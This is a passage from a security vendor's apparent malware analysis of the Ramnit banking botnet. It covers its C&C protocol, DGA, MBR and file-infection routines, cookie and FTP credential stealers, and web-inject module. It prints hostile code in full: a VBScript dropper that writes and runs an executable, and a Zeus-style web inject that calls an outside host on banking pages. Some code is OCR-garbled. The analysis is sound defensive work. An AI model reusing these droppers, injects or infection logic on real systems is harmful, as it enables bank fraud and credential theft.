

- Read the installer into an allocated buffer and then create three threads.
- Wait for an event generated by seed 0x18BF. This event will be created and set in DLL\_2

#### Thread\_1\_LaunchModulesFromLogfile

This thread is used to decrypt and launch the log file stored in %UserProfile%\Application Folder. The file name is generated using the hard-coded seed 0xEC6.

Modules in the log file are encrypted and stored in individual blocks using the structure in Tables 4 and 5.

Before module decryption, the thread attempts to verify the log file by checking its hashes. The following pseudo-code details how the hashes are calculated:

> Hash table is generated at 0x10003F02  $h = 0x$ FFFFFFFFF for i in range(0x10, block[0x8]):  $d = h \gg 8$ block[i] = block[i]  $\land$  (h & 0xFF)  $h = hash$  table 256[h & 0xFF]  $\hat{\phantom{a}}$  d

The decryption algorithm is RC4. The key is a string (length 0x14) generated pseudo-randomly by seed 0x2A8B53 and the serial number of the root volume.





If module decryption is successful, the thread attempts to execute the module by calling the following functions:

- Entry Point
- Export Functions (if they exist)
- ModuleCode
- CommandRoutine
- StartRoutine

A list of loaded modules is maintained in memory. Each module has an indicator, which is used to identify a "module loaded" state used in conjunction with a marker in the block structure at offset 0x4. This is used to avoid re-loading duplicate modules. After a module is loaded, the marker in the block structure is modified to indicate that this has occurred.

For each module in the log file, the thread runs the layer\_1 decryption first. Then, it performs a check to see whether the marker exists in the decrypted modules. If not, the threat launches StopRoutine to unload the marker. If the marker for the module is set to "1" in the block structure and the marker does not exist in the maintained list in memory, the thread will launch the module and call the export function names, as previously listed. After that, the thread adds the module to the loaded modules list in memory.

#### Thread\_2\_ConnectToPipeForModules

When called, this thread performs the following actions:

- Create a named pipe as \\.\pipe\[EIGHT PSEUDO-RANDOM CHARACTERS]. The name is generated using seed 0xEFA. This same seed is used in DLL\_2.
- Create Thread\_2\_1\_Request\_And\_SaveModules

<span id="page-15-0"></span>

### Thread\_2\_1\_Request\_And\_SaveModules

This thread is used to receive encrypted modules and write them to the log file. It fetches new modules by performing the following actions:

- Send "\x23" to the named pipe. The response contains the modules.
- If the modules are needed, the thread uses RC4 to decrypt the binaries received. The key ("black") is used for decryption.
- Send decrypted binaries to the pipe and read the received data, which is detailed in the content of the module. The module is then encrypted and written to the log file.

#### Thread\_3\_Restart\_Installer

Every 0.5 seconds, the thread checks DLL\_2's mutex to ensure it is still loaded. If the mutex isn't found, the thread attempts to launch the installer.

### DLL\_2

The DLL\_2 component acts as a back door. It connects to the remote C&C server to receive and execute commands, and request additional modules. If the component is running in "listening mode," it binds to a hardcoded port (disabled in the sample).

- MD5: 31d3b232da7f06b0a767141cf69f0524
- SHA1: 86a4ddeb7b3f533965110c5fa0c9404d975f834c
- SHA256: 237ac6a45e840fb4911f7a55921380fcfdd672c766072e47f196a514621f4040
- Size: 102,400 bytes

#### *Functionality*

DLL 2 first creates a thread to protect itself. It does this by performing the following actions:

- Repeatedly set registry subkeys to lower the security settings and ensure that the subkey used for persistence is intact.
- Copy the installer into memory. It repeatedly checks if the installer copy on the disk is present. If the copy is missing, the component drops a copy of the installer to disk and launch the installer to re-infect the computer.

This component uses a DGA to generate the remote C&C domain. A hard coded seed (0x10019004) is initialized to generate domains. The amount of generated domains is limited to 300. The pseudo-random algorithm is the same as the one used to generate mutex, event, and file names and looks like the following:

```
def pseudo _ random(seed, max):
div_1 = seed / 0x1F31Dmod\_1 = seed % 0x1F31D mull _ 1 = (mod _ 1 * 0x41A7) & 0xFFFFFFFF 
     mull _ 2 = (div _ 1 * 0xB14) & 0xFFFFFFFF
    new\_seed = (mull_1 - mull_2) & 0xFFFFFFFval rand = new seed % max
    return (val rand, new seed)
```
When a domain is generated, DLL 2 performs the following steps to verify that the domain is valid:

1.Encrypts two MD5s using RC4. The key used is "black". The first MD5 is calculated by concatenating the following data together:

- VolumeSerialNumber
- VersionInformation.dwBuildNumber
- VersionInformation.dwMajorVersion



- VersionInformation.dwMinorVersion
- SystemInfo.anonymous\_0
- SystemInfo.dwActiveProcessorMask
- SystemInfo.dwNumberOfProcessors
- SystemInfo.dwProcessorType
- SystemInfo.wProcessorLevel
- SystemInfo.wProcessorRevision
- ComputerName

The second MD5 is calculated by working out the MD5 of "45Bn99gT" and the first MD5.

2.Groups the two MD5s in blocks. The block format has the structure as shown in Table 6.

The structure of each block is as shown in Table 7.

- 3.Sends the encrypted data to a remote location through port 443. The following is how DLL\_2 sends the buffer to a remote location:
	- Sends "00 FF 4B 00 00 00" first. "00 FF" is hard coded and may tell the server to allocate the buffer for receiving additional binaries. "4B 00 00 00" is the size of buffer sent in the second step.
	- Sends the buffer content
- 4.Receives and verifies the following:
	- In the first instance, the received buffer's size must be six bytes. Its format is "00 FF XX XX XX XX" (XX XX XX XX is the length needed and should be less than 10 million bytes)
	- Allocate related buffer and received data
- 5.Groups received data in blocks similar to the structure as detailed in previous steps. The mode needs to be set to "1" in response. DLL\_2 uses the same RC4 encryption key as described in previous steps to decrypt the block if the related type is set to "0".
- 6.Sends request mode 0x51 to a remote server, then verifies that the response mode is the same. If so, DLL\_2 picks the first block in the response.
- 7. Uses the selected block, as well as binaries at 0x10019310 and the socket's IP address, to conduct verification.
- 8.Sets the generated domain as the valid one for further communication once verification has occurred

The threat supports 21 unique commands. The following list details the commands identified through our analysis:

- 0x10: Upload screen shots
- 0x15: Upload cookies
- 0x21: Request for a module
- 0x23: Request for module list
- 0xE2: Handshake with server
- 0xF0: Post threat runtime information and receive commands
- 0x51: Request binaries for further verification when handshake succeeds
- 0xF8: Report command execution returns





<span id="page-17-0"></span>

### Communications

Ramnit periodically communicates with the valid generated domain. The main loop lies in function 0x1000CD4F in DLL\_2. DLL\_2 sends gathered information to the remote server and receives additional modules and remote commands.

Ramnit uses the following steps to request additional modules:

- 1.DLL\_1 will send "\x23" to the named pipe to initiate the module list request.
- 2.DLL\_2 receives "\x23" from the named pipe and then sends it to the remote server.
- 3.DLL\_2 receives encrypted module list information from the remote location, decrypts the data, and sends the decrypted information to DLL\_1 through the named pipe.
- 4.DLL\_1 checks the module list and determines whether it needs to download the module. If so, it will send the following request for DLL\_2 to download the module:
	- "\x21\x00[Length Of Module Name][RC4 Encrypted Module Name]\x01\x00\x00\x00"
- 5.DLL\_2 sends the request to the remote server in order to get the module. Once the module is received, DLL\_2 decrypts the received binaries and send them to DLL\_1 through the named pipe.
- 6.DLL\_1 will verify, load, encrypt, and store the received modules.

The encryption and decryption described in the previous steps is RC4 (Key= "black").

The following is an explanation of the format of received module list:



....

The following is an example the structure of the received response when requesting a specific module:

 Offset Mode 0000: 21  $Type$ <br> $0001: 00$ 0d 00 00 00 43 6f 6f 6b 69 ... Module Name "CookieGrabber" 20 63 00 00 Size of the Module 000B: [MODULE ENCRYPTED BINARIES]

Within the main loop, Ramnit tries to send local information to the C&C server and expects to receive remote commands and additional data needed for the received command (function at 0x10009C4B). Once the command is received, the threat creates a thread for handling the command. The malware supports the following commands:

- <span id="page-18-0"></span>• getexec: Download additional executables received from a remote location and then launch them
- kos: Remove HKEY\_LOCAL\_MACHINE\SOFTWARE, HKEY\_LOCAL\_MACHINE\SYSTEM, HKEY\_LOCAL\_ MACHINE\HARDWARE, and HKEY\_CURRENT\_USER\SOFTWARE, and then force the computer to restart
- screen: Capture screenshots and upload them in the main loop.
- update: Download an updated executable from a URL received from the remote server, then launch the updated executable and terminate the old one
- cookies: Set a global flag in memory, read a log file (which stores the cookie), and send the log file to a remote location
- removecookies: Set a global flag in memory and remove cookie in another thread

### Master boot record infection routine

Earlier samples of Ramnit contained code to let the threat infect the MBR in order to infect files for propagation and to remain persistent. Recent installers (post 2011) do not contain this functionality. The following analysis is based off an older sample (MD5: 33cd65ebd943a41a3b65fa1ccfce067c, dated back to 2011).

### *Infect MBR*

The threat infects the MBR, as well as writes data to disk, by:

- Using CreateFile() to open a handle to \\.\PhysicalDriveN
- Using WriteFile() to compromise the MBR and write data to disk

Once the MBR has been compromised, the threat stores the following components at the end of the disk:

- Clean MBR
- Compressed code to intercept start-up activities
- Compressed Ramnit sample

### *Intercept startup activities*

The threat intercepts start-up activities through the following actions:

- 1.The malicious MBR loads the clean MBR and decompresses the code used for start-up interception
- 2.The decompressed code first hooks INT 13, then jumps to the clean MBR

3.The handler for INT 13 then:

- Searches binaries (83 C4 02 E9 00 00 E9 FD FF) for sectors read from the disk and patches them to bypass code integrity checks
- Searches binaries (8B F0 85 F6 74 21/22 80 3D) and patches them with FF 15 XX XX XX XX to jump to its code in protected mode
- 4.The code in protected mode performs the following actions:
	- Removes page-write protection
	- Searches binaries (6A 4B 6A 19 E8 \* E8) to locate and call lolnitSystem in ntoskrnl.exe
	- Moves code to .reloc section of ntoskernl.exe
	- Hooks the previous call to the copied code
	- Restores write protection
- 5.The copied code performs the following actions:
	- Inserts the return address in the stack to execute code after IoInitSystem
	- Loads the compressed Ramnit into memory
- Sets call back notify routine for process creation through PsSetCreateProcessNotifyRoutine
- 6.The call back routine performs the following actions when the userinit.exe process is created
	- Allocates memory into userinit.exe
	- Decompresses Ramnit to the allocated memory
- Inserts asynchronous procedure call (APC) code by KeInsertQueueApc
- 7. The APC code performs the following actions:
	- Drops the decompressed Ramnit to %Temp% folder
	- Launches Ramnit through CreateProcessA



### *Infection routines*

The following list details the sample used to analyze the MBR infection routine:

- Source: VirusTotal using F-Secure detection Win32.Ramnit.N
- File name: FlylinkDC++, FlylinkDC.exe from VirusTotal
- MD5: c234dbf746f86c61e2e0a37a222a021e
- SHA1: 43b661f9913fcb28b966ffaa379ec8349e3c93ba
- SHA256: cc7c8ab5257662e45c38472b94dfd06be295bce3086e493564fc561f4d971427
- Size: 8,295,957 bytes
- Purpose: Infected Ramnit.B file

The following lists detail the artifacts extracted/downloaded during the course of the analysis:

- Source: Dropped file
- File name: WaterMark.exe
- MD5: ba4610e9ca3ebf61ec5800955a797c13
- SHA1: 66fd641b894b56c212275eb62a45b667e6f0f78b
- SHA256: 6eb6cb7e312086b243a1606c4df19a98e1711f3de8fe96866abbd95ba0b51ff8
- Size: 69,142 bytes
- Purpose: Malicious Ramnit file dropped through infected file
- Source: Extracted from WaterMark.exe
- File name: N/A
- MD5: f73ec82a9601ff5703322b8d3793fa78
- SHA1: c70f3fc4e499a3a4a2c337651a2d2d66c4e4045d
- SHA256: 0d91fa0012274ffe4a310412492b24b119e80ca6357dd37a50bfd987afcfc853
- Size: 45,056 bytes
- Purpose: Packed UPX file containing multiple PE files
- Source: Extracted from f73ec82a9601ff5703322b8d3793fa78
- File name: rmnsoft.dll (internal dll name)
- MD5: 91ea5a24833f3993693e5cb276b51ced
- SHA1: 3a41dc5ff5b5dcf4d7c942658fa7e69998889a73
- SHA256: 85c8d08866d01bae2cca47d4c50b4b7ec7228309ab6afc5184c14e1940e29e46
- Size: 99,109 bytes
- Purpose: Main Ramnit unpacked file, which contains infection routine

As part of the infection routine, the threat first checks if the HKEY\_LOCAL\_MACHINE\SOFTWARE\WASAntidot subkey contains the value name "disable". If this value name is present, then the threat displays a MessageBox with the text and caption "Antidot is activate" and doesn't infect the computer.

Otherwise, the threat proceeds to create a thread through InfectionRoutineThread. This thread contains the following code:

```
void thiscall noreturn InfectRoutineThread(void *this, int a2)
{
   void *v2; // [sp-4h] [bp-4h]@1
  v2 = \text{this}; while ( 1 ) // Infinite Loop
   {
     StartInfect(v2);
     Sleep(0x7530); // Time in miliseconds
   }
}
```


StartInfect calls GetLogicalDriveStrings and gathers details on the valid drives in the computer. Then, the threat checks for free space greater than 0x80000 (512KB) on these drives using CheckFreeSpace. The threat then checks for drive type "DRIVE\_FIXED/ DRIVE\_REMOVABLE." If this drive type is found, then the threat calls the SearchInfect function.

```
DWORD _ _ cdecl StartInfect()
{
   DWORD result; // eax@1
   CHAR *i; // esi@1
   UINT v2; // eax@4
   CHAR RootPathName; // [sp+4h] [bp-200h]@1
   GetSystemWindowsDir();
   result = GetLogicalDriveStringsA(0x200u, &RootPathName);
  for ( i = \text{gRootPathName}; *i; i += result + 1 )
   {
     if ( CheckFreeSpace(i) == 1 )
     {
      v2 = GetDiriveTypeA(i);if ( v2 == DRIVE _FIXED || v2 == DRIVE _RENOVABLE )
        SearchInfect(i, (int)i); }
    result = strlenFn(i); }
   return result;
}
int _ _ stdcall CheckFreeSpace(LPCSTR lpString2)
{
   ULARGE _ INTEGER TotalNumberOfFreeBytes; // [sp+4h] [bp-41Ch]@1
  ULARGE _ INTEGER TotalNumberOfBytes; // [sp+Ch] [bp-414h]@1<br>ULARGE _ INTEGER FreeBytesAvailableToCaller; // [sp+14h] [b
          INTEGER FreeBytesAvailableToCaller; // [sp+14h] [bp-40Ch]@1
   CHAR DirectoryName; // [sp+1Ch] [bp-404h]@1
   int v6; // [sp+41Ch] [bp-4h]@1
  v6 = 0; lstrcpyA(&DirectoryName, lpString2);
   AddSlashAtEnd(&DirectoryName);
   if ( GetDiskFreeSpaceExA(&DirectoryName, &FreeBytesAvailableToCaller, 
&TotalNumberOfBytes, &TotalNumberOfFreeBytes)
     && TotalNumberOfFreeBytes.QuadPart >= (unsigned int)freesize )
    v6 = 1; return v6;
}
```
The SearchInfect function recursively traverses the directory and searches for files to infect. The function excludes folders called ".", "..", and "RMNetwork". It also excludes the %System% and %Windir% folders. If the threat finds files to infect, then it calls InfectFiles and checks the file extensions and free space on the drive. If the extension is DLL or EXE, the threat calls InfectExeDll. If the extension is HTML or HTM, the threat calls InfectHtmlhtm.

```
int __ stdcall InfectFiles(LPCSTR lpFileName, LPCSTR lpString2)
{
  int result; // eax@1
  const CHAR *v3; // edx@2
```


```
 result = GetExt(lpFileName);
   if ( result )
   {
    if ( cmp_{-} _{-} _{-} m((LPCSTR) result, "exe") == 1) // check exe and dll
extension
     {
       result = CheckFreeSpace(lpString2);
      if ( result == 1 )
         result = InfectExeDll(lpFileName);
     }
     else
     {
      result = cmp_{-} - m(v3, "html"); // check html & htm extension
      if ( result == 1 )
 {
         result = CheckFreeSpace(lpString2);
        if ( result == 1 )
           result = InfectHtmlHtm(lpFileName);
 }
 }
   }
   return result;
}
```
#### InfectExeDLL

The file rmnsoft.dll, embedded in FlylinkDC++ (MD5: c234dbf746f86c61e2e0a37a222a021e), has the ability to infect PE files. In general, rmnsoft.dll infects PE files through following steps:

- 1.Checks whether the file has already been infected by examining the last 0x24 bytes. The first dword is used as XOR key and all of these bytes will be XOR-encrypted. If the decrypted second dword is 0xFA1BC352, then this means that the file has already been infected, so the threat does not reinfect it.
- 2.Maps the file to memory and verifies that:
	- The CPU type is 0x14C and COFF Magic is 0x10B
	- The security table and COM descriptor table in the data directory are "0"
	- The API address for CheckSumMappedFile needs to be valid if the checksum is not "0"
- 3.Tries to find the correct address in order to use LoadLibraryA and GetProcAddress from the mapped file. If the correct address cannot be found, rmnsoft.dll instead attempts to locate the relative virtual address (RVA) for the first import address table (IAT) of kernel32.dll. If this fails, then the file is not infected.
- 4.Appends a new section named '.text' in the section table and increases the number of sections accordingly. The entry point is set to the start of the new section and the delta to the original entry point is also calculated to ensure that it jumps back to this point correctly.
- 5.Writes two types of binaries to the appended '.text' section in sequence:
	- Stub code used to decrypt, drop, and launch the Ramnit installer, as well as to jump back to the original entry point.
	- XOR-encrypted binaries of the Ramnit installer. Its key length is 0x14 and is pseudo-randomly generated. The pseudo-random algorithm is the same as the one described in the DLL\_2 section.
- 6.Randomly generates from 300 to 500 garbage bytes and writes them to the end of the infected file. Then, it writes 0x24 bytes, which could be used to prevent re-infection.
- 7. If CheckSumMappedFile api exists, it will be called to update the checksum in the optional header.



#### InfectHtmlHtm

 $\mathbf{v}$ 

The function responsible for injecting this code also verifies if the file has been infected previously. Similarly to the EXE and DLL function, it reads 0x24 bytes from the offset calculated as:

```
FileSize - ( 3bytes + 0x24)
```
The threat subsequently calls the "CheckMarker" function, which decrypts the 0x24 bytes using a simple XOR cipher with the key set to the first DWORD. It then verifies decryption by comparing the second DWORD against the value 0x0FA1BC352. If these values don't match, then the HTML file will be infected.

The VBScript code that is injected into HTML pages is constructed using three different parts. The first part, which is 0x4b bytes in size, sets the dropped file name and creates a variable that holds a copy of Ramnit.

```
<SCRIPT Language=VBScript><!-- 
DropFileName = "svchost.exe"
WriteData = "
```
The second part is a series of hexadecimal characters which makes up a copy of Ramnit. The first two bytes are 0x4D5A, also known as the "MZ" header, which identifies the file as a Windows executable.

```
4D5A9000000300000004000000[REDACTED]
```
The first part is the remainder of the VBScript, which is used to write and execute the MZ to disk.

```
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecifialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 to Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPAth, 0
//--></SCRIPT><!--
```
<span id="page-23-0"></span>

### Ramnit modules

Table 8 includes a list of recent Ramnit modules identified by Symantec.

### *CookieGrabber*

The CookieGrabber module steals cookies from different applications and stores them in a zip file so that the cookies can be submitted to the C&C server. The zip file is stored in %SystemDrive%\ Documents and Settings\All Users\ Application Data\ [RANDOM FILE NAME]. log. The module is loaded using an export function called StartRoutine. This instructs the module to gather cookies from a number of browsers which can be used to hijack sessions of online banking websites and social media sites. The library used to create the archive file is called ZipUtils.

This module has the ability to steal cookies from the following applications:

### Internet Explorer

- Finds the location of the cookies using the SHGetFolderPathA API with the CSIDL\_COOKIES (0x33) parameter. For example, in Windows XP, the module returns %SystemDrive%\Document and Settings\Administrator\ Cookies
- Steals all of the files from this location

#### Firefox

- Checks %SystemDrive%\Documents and Settings\All Users\Application Data\Mozilla\Firefox\ for profiles. ini. If the module does not find this file, it searches in %SystemDrive%\WINDOWS\Application Data\Mozilla\ Firefox\
- Extracts "Path" from profiles.ini and steals the cookies.txt or cookies.sqlite file

#### Opera

• Steals %SystemDrive%\Documents and Settings\All Users\Application Data\Opera\profile\cookies4.dat and





%SystemDrive%\Documents and Settings\All Users\Application Data\Opera\cookies4.dat

• Queries registry for the application path for opera.exe

#### Flash

• Steals sol files from %SystemDrive%\Documents and Settings\All Users\Application Data\Macromedia\Flash Player\#SharedObjects

#### Safari

• Steals %SystemDrive%\Documents and Settings\All Users\Application Data\Apple Computer\Safari\Cookies\ Cookies.plist

#### Chrome

• Steals %SystemDrive%\Documents and Settings\All Users\Application Data\Google\Chrome\User Data\ Default\Cookies and %SystemDrive%\Documents and Settings\All Users\Application Data Google\Chrome\ User Data\Default\Extension Cookies

The following is an example of the zip file's structure that contains the stolen cookies:

```
%Randomfilename%.log
->IE Cookies
->FireFox Cookies\\Profile %d\\cookies.sqlite 
->FireFox Cookies\\Profile %d\\cookies.txt
->Opera\\Profile %d\\cookies4.dat
->SOL
->Safari\\Cookies.plist
->Chrome\\Cookies 
->Chrome\\Extension Cookies
```
### *Ftp Grabber v2.0*

The purpose of this module is to steal credentials from following FTP clients:

- Far
- Windows/Total commander
- WS FTP
- Cute FTP
- FlashXp
- FileZilla
- FtpCommander
- BulletproofFTP
- SmartFtp
- TurboFtp
- FFFtp
- Coffee cup ftp
- Core ftp
- FtpExplorer
- Frigate 3
- WebSitePublisher
- ClassicFTP
- Fling
- SoftFx FTP
- Directory opus
- LeapFtp
- WinScp



- 32bit FTP
- FtpControl
- NetDrive

This is achieved by checking configuration files and registry hives for these applications.

### *Anonymous Ftp Server v1.0*

Ramnit has the ability to launch an FTP daemon on Transmission Control Protocol (TCP) port 22. The login credentials that Ramnit needs to access the service are hardcoded in the sample. The list of commands supported by the server is as follows:

- USER
- PASS
- CWD
- CDUP
- QUIT
- PORT
- PASV
- TYPE
- MODE
- RETR
- STOR
- APPE
- REST
- RNFR
- RNTO
- ABOR
- DELE
- RMD • MKD
- LIST
- NLST
- SYST
- STAT
- HELP
- NOOP
- SIZE
- 
- EXEC

• PWD

Ramnit's operators can execute commands through the running FTP server, as one of the supported commands is EXEC. Ramnit's FTP server has the following unique banner:

220 220 RMNetwork FTP

### *Spy module (Zeus, SE, Rootkit, Ignore SPDY) v3.3*

This module provides web injection functionality for Ramnit, allowing the threat to inject web forms into the user's browser and trick the victim into giving the attackers their personal information and bank account details. The original web inject's definition matches an old Zeus configuration file (v2.1.1.0). The main difference between Ramnit and Zeus' web injection modules is that Ramnit's module does not communicate directly with the C&C server. This communication is instead performed by DLL \_1 and DLL\_2.

The most recent C&C server observed being used by v3.2 of this module is santabellasedra[.]com. At the time of testing, v3.2 was not distributed with an updated configuration file.

#### The following is an example of Ramnit's web inject definition:

```
set _ url https://*.[REMOVED].com* GP<br>set var [BANK NAME]Login=USERID [1
     var [BANK NAME]Login=USERID [BANK NAME]Pwd=PIN [BANK NAME]
ToDoAcc=payeeAcid [BANK NAME]Amount=Txn _ Amt aAccName=userName 
tmpSelectId=pymtDrAccDetails
set url https://banking*.[REMOVED].com/IBAU/BANKAWAY* GP
data before
Payment successful</span>
data end
data inject
<%REMOTE=http://carnavaaalfrog.com/[REMOVED]/input.
php?id=<%IDBOT%>[[REMOVED]>%>
data end
data _ after
data end
```
Apart from web injects, Ramnit implements a feature called Webfilters, which is similar [to Zeus' Webfilters capability](http://www.symantec.com/content/en/us/enterprise/media/security_response/whitepapers/zeus_king_of_bots.pdf). This feature specifies a list of URLs that should be monitored. Any data that is sent to these URLs is also sent to the C&C server.

The following is an example of a Webfilters definition:

```
entry "WebFilters"
"~business.h[REMOVED].
co.uk*"
"~*bank.b[REMOVED].co.uk*"
"~*r[REMOVED]l.com*"
"~*n[REMOVED].com*"
"~l[REMOVED].co.uk*"
"~l[REMOVED].co.uk*"
"~f[REMOVED].co.uk*"
"~personal/a[REMOVED]"
"~t[REMOVED].com/sss/
authcc*"
"~secure.t[REMOVED].co.uk*"
"~h[REMOVED].co.uk*"
"~onlinebanking.n[REMOVED].
co.uk*"
"~h[REMOVED].co.uk*"
"h[REMOVED].co.uk*"
"l[REMOVED].co.uk*"
"h[REMOVED].co.uk*"
"s[REMOVED].co.uk*"
```
Figure 4 shows a legitimate banking login page and Figure 5 shows a Ramnit web inject that mimics the appearance of the legitimate page.

### *VNC Module v1.0 (Zeus Model)*

This module runs a VNC server on

